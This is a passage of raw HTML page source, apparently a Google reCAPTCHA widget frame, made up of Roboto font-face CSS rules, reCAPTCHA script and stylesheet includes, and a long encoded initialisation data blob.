  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tkIp4KvsWqENGuwrRikL1A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tkIp4KvsWqENGuwrRikL1A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tkIp4KvsWqENGuwrRikL1A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w4c9wpYqw6Rnw7IIw6/DssOFw7vDu8OcFsKrw7F1w5fCtgAqb8OzP8K1w6LDpMKZwofDgsKFa8Kzw67Crxh2wqNvwq5TZh/DiUzDhBVpUi0Gw51lJ8O3FMK8w6lGNsKlL8ObWS4Nw77ClcKFw4fDgEbDsg/[base64]/DgxPCisOKwrbCvCZvPcKNP8OcwpjDg0jCjkLCqcKXCkgLw5RyC2PDocO1SsOtw4DDrVLCtsKEw6w8T2Vew5zCjcOewo0jw5XDgmXDmCfDp1Mpw6bDp8KAw4/[base64]/DtERHw7JpwrfCn1lkwrvCgH7DusK3w4xHw43DusOiwr0ScMOkO8OlwoDDhcKJwrVlcFQqw5h/w5/CtirChhQVTQQaKnzCicKJS8K1woVVEcOHbcKwUzxpe8OkICAVwoJsw7kkfcK5aMOuwrjCq3bCvRMKF8KCwq3DhBI4ZMKoKMO2ancLw7HDhcOVGVHDp8KJw4YAQDnDtMKiw6VFd8KYcgXDiXRrwoJQwp3DksOWUcObwrLCqsKCwq/ConxNw57CjsK4JzbDmcODw6l8N8KTJg8ALMK3TsOpw4zDuXoxNsOwRMOow43CvwvCnsOcXMOnPA3Cq8KePsKVw7wPQig/UcKDN8O6w7jCp8Kjwr99aMKlSMOuw7hFw6jDrcKCEGrDtQ02woRFF3xSw7DDiC7Cl8OPf1JQwrEeGmXDlcOuwqzCjcOlwrTCl8KFwq7DrSYuwqzCk33ChcKCwpcWcjXDgMOKwqTCpcK7wrJPwqPDtRwbUHjDiB7CpE4uU27DvCoOwqfCuwI6DcO7D3NLZsKPwo/DmMOew6LDvFEvT8KYC8KoM8O8w6cxIcKvOsKnwqrDtm7Ct8OcwrFywofCpRkdFnTCrMOrwpl0PU0/w5RMw4k7QsKpw7DCgWojw7wGPjPDtMK+w7xqw6fDgsKXcMKLWyZmFDtwXMOuwp/Ch8KNQQBsw4Ilw47DoMOTw7szw7jDujM+w4HCjSvCnUXCksKiwrkEwoPCvcOfwr8/w4XDj8OJw4/DmcOqQ8OROXrDvW47wp/ClcK8wp98wrDDi8Olw6IpJQTDv8O8w64JwrdwwrPCohNHw4Qawo7DmX5zwoZUO3XChsKEw4gKL3wFwofClMO0MWpJPMKgw5UHw4JOcRJVW8OPwrcJGFB+TRYKwqNQbMO9wrt5wrcJw7DCgcKuw4FzEcKCa2rDmsOmw4XCmsK1w4dLL8O/dsOAw4fClzRGKcKMw5zDkMKFwrUswoLDgRFLIsO/J1E2T8Oxw7QnKsOWcMOqKHHCl1EHHMKYWhfDqsOCE3PCpMK7w4PDtsKhOMO7wr/Dr2rClMOow4vDjmzDrhLCu8OUOsKyw6saEjZ6woQ2PUUkw6jCtMK6w6HDucK6wrPDuMKCwo9/RcObw7/CksOkwqEVZRXDtEAsIFczw6sjw4Now7/[base64]/wpvCt2howqvDgHrClwvDhj3CsyQow7vDpMKGwqHCs8Ocwr8OSMOuecKMSMKeEFbCi8K5NQFowovDgWJ4wqcTBAYMJ28Zw7/Ci8O0wqfDusKvwo5fw5UJPAYxwptFfhLClcKdw5nDjMKKw7XDlC/Dt2cKw5/CosO2KcOnYwLDkXXDiWnCh8KoSwwlE2/CpnHCs8Klw55Naz4yw5rDvyMXblPDslrDg1dQZyPChcK/[base64]/DuMKBLsKVXAM8eFbCrsK6w7ERO8OGw6TCk3vCmsOHw4fCvsKfw6LDrcKOw7rCq8K+w5IVw5Fsw6vCkcKPYmHCocKzAwtVw50gAj4+w5rDj37ChWLDscOQw7E1fFzCuQR4w7fCmXjDgsKDQsKvXsKHVRDCicKiUV/[base64]/CgMKCwp3Ck8OtwrrCo2jCpsOiEifChiITOkpGwqfDkMKEIsKEWcKZLm/DpcKLw58WZsKWKnhQf8KdZ8KCZCfCrEXDhsOswqvDjcOKUMOYwrDDlsKfw5jDomYRw5Eow74THXAXfwN0wpbDiHrDg2/[base64]/WcOSQRjCrMKHIMKZdg7CgsOYwqFPCcObUsOzw7QsfMKNVMK/w4Ntw4hNwrDCjsODwo7CqG/Cq8KJw7haH8KfAMKtZ8K7TUbDh8O8fwVoXCMfw6lBwrvDnsK4wqI+w5/DlTpxw67CmcO8wrbDj8OAwpjCkcKgGcKkGcKxVU9mVsODE8KhFsKKw5cEwoJWUikHS8K6w69uVsOKw5rCosKNw5EIYRDCpcOxU8OewoTDtTrDqiwuwrkCwpZWwrMHEcOUZcKWw5RhHVHDuV/DuHLCn8OcCDJoFGtCwqvDi1ogCcK8woJ8wpYvworDmlHDqsKvJsKAb8OWLcOOwrV+wqMpJDgrDGUmwr0sw65Cw7s1a0LDlsKoU8K6wosYwobDisKIw4fCtT9vwpjCpMOgIMKyw5DCi8KJJ03CtGXDsMKjwp/DsMK1YMOTPAvCtMKiwqXDrQPCmMKtChDCvcKeREkiwrIDw6nDk03CqWnDjMK0woodA3/DqVLDvcKrZ8OfUcObXMOcfQzDu1dEwqd1bcOoMQVaXAh2worChsOEJmrDhMK/w5jDksOOQl46Wi/Dg8OBXMKPeSNZWXsEw4TCtUFJwrfDvcOSBVU9w4LDscOww79xwo9awpXCmmY0w7QLBml4w7DDlcOawoDCq03ChjR/IcOmP8ODw5TCtcOPw68cRiVeZAZOTMOASMKpb8OTDATCmcKLacKwGcKdwp3DlQbCsygKS0wVw7vDtcKNNQ3CnsKiLmPCt8KzVBzDhAnDhkHDpAHCuMKsw7cKw6bCn3R7dUfDq8O+Z8Olwpdgck3CrcKxFDU3woA/OiIYSU8Sw5PDocO7wrZuw5vCg8ODQsKYGsKGInTDicKMLMObRcOsw5BhBirCqMOiKcKJIsKqw7JqMihhwpHDmX8WP8OSwoXDvcKDwp9Rw6rCmTdiGhNNIsK/McKdw6cxwrxxZ8KCa251wpvCvHnDr3HCisOhw6rCjcK+w4Bew6lOCsORw7zCu8KdQE/CjT5owqnDmF8Dw7ApDsKpT8KCNl0ow6F0fMOUwo3CtMKmFsOkJMK8woxab0TCscKFI8KcVcKhP2pywo1Hw6ghHsO4wpvDssOMwo9XN8K3bhoGw6cVw67DjlbDvMKTwpgUwo3DsMKPA8KdAMOQTRNJwoZ7HivDs8K1B0tpw5rCucKOLcOzKU/CpkrCiGASR8KUE8OXYcOEVMO3RMONYsO2w57CgE7CtHTCnMORUEDCgQTCnsOvfMKNwqXDvMOgw41Lw7TCmkMGRVXCt8KNw7rDmy3DjsKQwowHDMOGJcO1RcKsw7hBw7vDpFPDrlTCoHvDrz/[base64]/wrrCtADCs8OrbsKYPx/[base64]/CjAzCrsOOw6jCtHfDhV48w5lKcUV/ABoyR8KywqzDuQnCvTXDqMKEw4w2wpxUw44BfMKjfMOmw7pBNT4TUg7Du0w4OsOVwoxbw6zChsOPb8K+wq/[base64]/DvHgLLid+WMOxHktxw6ZBQsO/w4A+JWU4w4PDvDNSei5swq/DhsO5RsOtw4lPw5Nww6xhwrLDhUNRAjBxYAQpGWXClMKwXCkzfnDDunHDhkTCnsOUJFt/N1RtS8OFwp7DnnZlIxMiw4nDo8OFAsOowqMCM8K8YARMFgzCqcOkF2vDlDVnFMK+wr3Ct8OxTcObHsKUHFnDosOEwpHDtz/DqUR4S8K+w7jDhcOQw6d3w40Dw5zColzDmCosA8OCwp7Co8KHLxRfR8Kww6NzwrXDuVfCqcKgTUJPwo4ywq5AQsKOVBtMYcO8D8K7w4zCmjtMwoNBwq/Dp0UYwqQLw7vDvcKvU8Kcw7HDjjtswrYXKwt5w7DDo8KqwrzDjMKzBgvCuX3CgsOcfQwbb1rDgcONf8OAQRtmfi4CCnDDlsOeCCIEDVVtwpvDpSbDkcK9w5Rbw6vCvEU4w68Dwo12UWvDrMOnFMOnwqLCncOfVsOjScOsCRtgJAhlD24JwonCpWTCt1ktNCHDsMKjM2/Dt8KHbkvCjARmbsKzUi3DqcK/wqbDr246VcK7TcOlwqY/wonCtsKfUzs/w6XDosOwwoFwWiHCnMOzw4ldw7bDncOMYMO+Dh9ow7fDpsKNw7dRw4XCh1XDpE8sS8K3w7c5BD15QsKBHsKNwqzDhMK6wr7Cu8Kvw6A3woPCr8KoMsO7IsO9NBLCpMOnwolCwpsvw41CT1LCrhTCmyVtHMOyPF7DvcKnGMKza3DCpsOjHcOaV1jCpMOMWR/[base64]/J8KBwpzDigPDkcO6wrbCoMK1w7LDo8Ozw6jDrE/DucKsw7pmImETwrDCpMOZwrLDjAsjZRbCpWNERMK/LsK4w4XDl8Ktw7NGwqRKUsO7dSnCkgDDqkHCoMK0OsO0w6dXM8OjWsORwr/[base64]/[base64]/DkxDCvm3DqcOILAHClcOQZMOLYcKHZMKTTB7DkMOFwqcUwpzCv09nRyTCncOVw6EsVsOAZUrClgXDlH88w4N5cShlwpgfTcOmEHPCmzfCrcOLwqpRwosVw5LCnVvDjcOywqV/wqB+woRtwoEkGX7Cn8K5w5wKBMK/R8OPwoZYVQB2NSorKsKqw4YTw5zDt1oKwrnDqko7c8K6P8KPWMKccsKRw5FJCcOQw68zwqfDowhrwq59E8KTwq0MAmQFwoAFc2XDljQFwpZZesKJw7/CiMKgQHAcwrYAExvCkEjDucKgwoFXwoN8w7LCu0HDlsO+w4PDvMO8VQZQw5DCpRnCt8O6YXfDocOdYsOpwqfCoifCucOjJcOJZH/Dlnxjwq3DkMKrEMKOwrjDpcKqw6rCqiBWw4jChWZIwohcw7ZgwrLCj8ONJk/DqVxGQDAHej9yM8OYwqcKB8O1wqt7w6fDocOcIcOXwrUtHgACw4BnARIJw6g8NsKQJyIwwoPDv8KewpkTZsOiXMOUw7nDn8OewppVwr/ClcKiAcKbw73Du3nCnzMYDcO6NhfCn1HClgQOGHPDvsKzwpEIw4h6TsOfUw/[base64]/DvsONbBoTw4EYw7h/wp3DjwjDv8Klwow5XsOSSsKONMKZH8KuRsOKd8KwDsKzwq07wro5wocHwpNZW8KlcEfCqsKFbSs+cBgtBcOWUsKpH8Kcw4BqHXXCnGHDqW3DlcOKwoZiZzrCr8KjwrzChMKXwrDCkcO1w5FHcsKlMxEOwp3CtcOtXAvCrHo1asKmF2zDuMKTwqo/[base64]/[base64]/[base64]/worDo1ZJw6pDw6rDhsO4DsKqf8K7O8O7AMKgWcKyw6DDvXvDkWrDkX4kDcKXw4fCgcOWwrrDq8KYWsOAwp/DtWseMxDChB3CmBtVPcORwofDrybCtGAyNsKzwoBmwrx3RX3Cr1tqTsKdwoDDmcK6w4BeV8KuBsK7w6plwoQmwo3Dh8KDwpNcUUHCpsKAwrsRwpsAG8OYZcO7w7/DvRADT8KfHMOow5jCn8OAVgNhw4jChyTDrCvCny9hB2sENgHDjcOaQhJJwqXCnlrCiUTCm8K6wpjDtcKLd2DDiRXDhyR/cyjCv3rCkEXCu8KzK0zDvcK6w6XCpk5fw6MCw7XCgCLDhsKEGMOXwovCocO8wp7DqTttw7rCuzM0w5LCgMOmwqbCokdUwpHCpVvCicKVA8O5wr3CmEBGw7lZRkzCocKswpgGwrdcUU58w47DiBh5wpByw5bDoiA3YQ5Fw4hBwozCiGJLwqhpw47CrU/ChMKaScOTw6vDisOSdsOuw5lSWsKgwp5PwqIgw6DCicOjKi93w6jCsMOEw5kMw6fCrxDDlcOJFSXDtUREwpTCscK4w7pqw6ZCQsK/bwF3PUt2JMKEEcKSwrJ/ZyvCucOTJ3PCl8OHwrPDn8Kxw5s5SMKVCsOsAcOxdlI1w5glGBfCrMKWw6YWw5sAQyNDwrzDpTbDocOFw59Ywr1vCMOgM8Khwoobw50vwr7CgTvDkMKaOSBvwp/DjhLCgnbDjATDtGrDmCnCu8ObwodRWcOdc0EWLcK0C8OBBApweRzCkXbCtcOUw4bDq3EJw7ZqVyESw7tLw6xqwrvCrFrCu29ew6VZS0DCi8K3w7jDgsO6bQkGPsORQCQ/wr1bNMKJZ8KuI8K/w7Z2wpvDisKhw6gAw4MxQcKgw7DClkPDtj4/[base64]/Ci8OzfsKhWDMuw6JOTcO7wo11UsKJw6UVw5TDuyQJBcKISUJuEMKfd0zCjS3CkcO9clHDgTArw6pLCjEbwpTDmQ/CsklPEUAkw4zDny1ewqB8wotjw7lKIMK0w43CsmbDlsOQw7vCssOww5ZBfcKFwpkuwqMowqsCIMODHcOfwr/CgcOow5fCmEfDu8O5woDDvsOjw7wGJWsXwqzCiknDisKAWWlXZ8OvZwdMw7zDoMOTw5vDnhV5wpkkw75Pwp3CosKOGksJw77DpcOqVcOzw4VAKgDCiMOzGAE/w6JaZsKWwr/[base64]/[base64]/DlcKpWT0gwqgVwqofbcOxw7gDw77Dm8KqKjE+d1RfXQY+UG7DmsOOeiBgw6HDo8Otw6TDtcOxw4g8w6rCrsO/w4zDocKuU0JJwqRxCsOOwozDpVXDicKnwrAEw546EMONNcOFYinDosOUwobCpRIdVwgEw58ebsK/w5/CnMOYeTRiw5Ref8KAXUTCvMKDwoJ+Q8K5fB/CkcKiFcKyd2c7V8OVTz1HWyhtworDrsOFPMObwol4PgXCoX/DgMK4Vl5DwqgQOcOQdzDDksK2ajpAw6nDnsKcfnBxNsKGwoNYLlRFBMKmRlvCplHDoRlNWUjDjAwOw6cqwoYXK00OelnDosOEwq1FTsOnJyNjLsO+SVxaw78QwoXDszcDBVDCkyHDncK9YcKbwrnDvid2QcOew59hWsKCKx7Dt04NIEQACV/CjsOhwobDosKUwqXCucO5AMKFAXkLw7vDgHBXwowYecKTXW3Cq8K0wpnCq8Omw67Dg8KVccKSAMOzw57CrSjCosKewqtSZRY0woPDhsO5acOXOMKSL8Kxwq1hN04BHDBpZX/[base64]/Dhw8lMyDDrWDDthUlRk/CrsOXwp/Dt8KFwpHCumoYw4vCiMKZwpgrFsO1X8KkwpQVw5B8w4TDq8OTw7h5AVoxWsKUTH5Pw4tfwqdERg9pbS/ClHPCnMKKwrtDZjEMwoDDtMOIw5kzw7HCtsOewoEwRMOQFyHDq1cadlfDrkjDkMOZwrARwrpaBClLwpvDjQI+aApAZsOgwpvDlBDDq8KTNsO/NEVAYWHDmxrChMO1wqPCtDfCr8OsSMOxw4h1w7zDvMKNw4x6FcO5RsOkw4jCqXZcVhLDqhjCjEnCh8KfVMO5AzkHw6UqO3bCpMOZKcKBw6cwwq9Sw7QYwrfDpMKKwpTCoF4QOS3Di8OFw4bDksO8wpTDghVkwpB3w5/DnHnCm8KAbMK+wobDicK5X8OxcUgzFsO/wp3DngvDgMKdRcKCw49ywqkWwp7DhMOww6bDglnCmsK4OMKQwrDDsMKoRMKEw6U2w449w4BLEMKBwq5kw684QXDCi03Du8OCfcKJw4TCqmzCmxJDUULDosOcw5rDisO8w5DDhsO/[base64]/ADvCvMOLO8KcVBZfRhTDksK6eHtAw5fCjQTCicK6HgTDp8KDCXBow65OwpAaw6grw510S8K2LlrDtcOHNMOYDk5LwozDsCTCnsO8w7dzwowCLcKuw4szw6Z+wrfCpsObwpUJTXZ/[base64]/DhcOmVsOqNsOfMcKRGMO6w79twofCucKGw6DCjMOaw7/DjMKJRxUow6BhfsOxHWnChsKzYgrDlmE+ZcKcFcKAVMK4w4J8w4Qrw692w4FGRHA7dQ3ClHNOwpPDo8KvQRDDkB7DrsOYwpJowrHCiFHCtcO/TsKbMjEiLMO2VcKMHTHCrmTDghJoYMKdw5rDuMKlwpLDlS3DusOjw5rDrBnCnzphw4Yfw4ROwqtQw4rDgMKHwpXCisORwrF/cCEfdk3CpMOPw7cuEMKAE0cJw5tmw7HDsMK2w5NBw4lmw6rCkMK7w6LDnMOJw605eUrDhHvCpy0tw5YYw6k4w4bDgF4rwrIPUMO4UMOYwrrCrgtIfcK/[base64]/CkMKgUcKYw5xxw7d3w518OMOvVWPDszJOw6LCoMK7F13ClkVxwrotRcO/[base64]/wqhPUMKew4kCa0hmN8KCHMOQwqzDjnbCo8ObwqHCnT3Dlw/DpcKfMsO4wq1desK/AsOoMj3ClsOIw5rDmT4GwpnDpsOaRzjCqcOlwrvDgDrCgMO1S1ZvwpBbAcO/wrcWw63DvTbDgjs/acOBwol+O8KtZBXCphZvwrTCvMODc8OQwojChm/CoMO6ICvDghTDvcO1TMOzB8O7wr7DgsKCIcO2w7bDncKsw4TCmRHDhMOCNmVxZEnCoUNZwqFlwrkow5LCnVoNH8K5bsKoUcO/wqp3ZMOJwoDDu8KyASvCvsKTw7YldsK4J2Iewr56MMO0cDolVGELw6kPRRl0FsOCEsKwFMKiwqvDtsKqw4h6wp9qfsO3wrU5F2wMw4TDkDM9RsOvXBtRwo/DvcKsw4pdw7rCuMKsRMOKw6LDhgLCqcOmc8KSw5rDiVrCsz7CgsOBw68wwoHDkXHCj8OuScOIPm7DkMORIcK0MMO8w70Ew7Bww5U1YmjCj2TChjTCusOrCktzPg/[base64]/CpcK9dMKew7p4DcKswqokWxrCk27ClDJMwrpHw7nCtlvCq8KLw77Dvi/CuVHDtRsjIMOJcsKzw5R5bXPCo8OxMsOGw4DCmjs/wpLCl8KRdHYlwqAxCsO0w4Nxw4HDsT/DuHnDo0vDjwYZw7lhPQvCi07DhMKow6EOeS7DqcK/[base64]/w4PDlcKdV8KMDcONwopBScODEX5ZE8OfwoQfOiBiJ8Ogw5xLNUBHw7vDsBcWw5vDvMK/FsORe0jDumUNVGHDkS5gc8Oyc8KpLMO5w5DDj8KcLCx/[base64]/Dl8OvbsKfNg19VUPDuAzDlcK/JX5dPTILfSDCtmhuamxRw7zCr8KifcKgXwtKw4fCm3/[base64]/Dh8Ktw4c9wqPCtmbDjFRsLzpww6kbwq/Ct17CrRnCnE5hakUmTcOIOMOgwq3CrBfDhxDCnMOAQEQuW8KwRyMdw44PHURgwqp/wqzCgcKVw4PDl8OwfwlWw7HCoMOhwrBnJMKBGhzCh8Ofw7gAwpItbD/[base64]/N3HCh8KywrPCusOew4NVw5QHw6/CtsOlw594R0/CqGXDkmJ/ekzDncKEYcKcUWJ/w7/DuGQXeAjCgMKcwrEYTcO3Sk5RHF9CwpBoworCucOuw5TDtU5Ww6LDs8Ouw4/CtC4JWy5Gwq7Dqm9FwrQ4EsKgVcOnXBluw47DgcOOSQNGTz3CjcObbw/CtsOZVzN3WBkww7VqKH3DhcK4eMOdwqFdw7vDlcObRRHCoGkoKh5AGsO4wr7DjXzDrcKTw7gmCE1qw5A0X8K3S8KswoA+Xw0eYcKaw7c9JlYhMx/DtTXDgcO7A8OWw7Amw7ZHW8ORw4poMcKPwpZcRS/DvcOiR8Osw7DCl8OJwp3CjS/[base64]/ChcKUEsOJdD7DnUPClMOAa8OJwp4mfwthFgfDuiJ4VEPCkXcOw7s/b3h+MMKPwrHDhcOkw7TCj2bDqXLCrlBSZ8OrUsKewokPPEzConFQw4MwwqzDtSMqwofCgjfClV45RxrDgwjDvR1cw7IBYsKDM8KjBWvCpsORwrnCt8OGwr7Dg8OwO8K0IMO3wr55wp/Dr8ODwosHwoDDjsOKE2vCuD8JwqPDqRPCmWvCgsKTwocQw7TDoTfCriQbLcOIw4fDhcOyQz3DjcOfwqM/wovCgBfDnsOEacOowqnDm8K7wpQhBcOSNcOYw7/DrwfCpsO6wqrChU/Dmi1Wf8OhQcOIV8Knw50Dwq7DuBoeFsOvwprCr1QjS8O3wovDo8OGN8Kdw5vDusOdw5xqRy9Wwo5XU8Kcw6zDhzVqwp/DkU3ClDzDtsKrw4ARNMOswq5ONDVIw4HDjFVlT0M9dsKlesOTViTCiHrCuFY/[base64]/DmMKRw4slw6PCqsOzUjHCuMKFw6/DgiMMAXHDjsOHwoJiCk1ZdcOOw67CoMOOMFkzwrHCl8ONwrzCuMK3wqo9AsO5QMOyw4VWw5DDpWVVdX8yEMO1QSLCusO/JCN6w4vCsMOaw7VIFkLCnH3CisKmIsKiVS/CqTt4w5gGIXfDosOEfsKoQB5HZMOACnMLw7E5w5HClsKGVlbDtykbw4/DtMOcwp1cwpzDmMOjworDm23DviVsworCr8O/[base64]/CsizCkQnDs3DDuMK2K8KIw7EUTg5Lw5Unw5NlwqA4e23Cn8KCZQvDn2dNO8KRw73CozZYUi/DiibCg8K/woUvwpEbHjRndsKlwrBjw4BBw61ddgMabsOqwo1Mw6HDksO